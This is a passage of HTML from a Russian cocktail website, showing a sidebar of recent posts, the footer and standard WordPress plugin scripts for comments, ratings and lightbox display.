                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-ipomeya-malinovyj-koktejl-aelita-ts-aelita-v-penze-i-s-dostavkoj-po-rossii-tsena-ipomeya-malinovyj-koktejl-aelita-ts-otzyvy-pokupatelej-reglament-primeneniya-internet-magazin-grin-agro.html">Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Аэлита Ипомея Малиновый коктейль Аэлита Ц Нет минимальной суммы...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
       
    </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
    <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
    <div id='wpd-editor-source-code-wrapper-bg'></div>
    <div id='wpd-editor-source-code-wrapper'>
      <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
    </div>
    <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1691016272' id='aftp-postprocessing-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
    <script type='text/javascript' id='wp-i18n-js-after'>


    wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-translations'>


    ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
    } )( "default", {"translation-revision-date":"2023-07-03 12:17:42+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-after'>


    wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
    wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fee2a40658" );
    wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
    wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
    wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
    </script> 
    <script type='text/javascript' id='contact-form-7-js-extra'>


    /* <![CDATA[ */
    var wpcf7 = {"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
    <script type='text/javascript' id='toc-front-js-extra'>


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
    <script type='text/javascript' id='wp-postratings-js-extra'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"51c7a29853","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"1832","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"fee2a40658"};
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
    /* ]]> */
    </script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'error'
        };
                
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
    <script type='text/javascript' id='jquery-fancybox-js-after'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
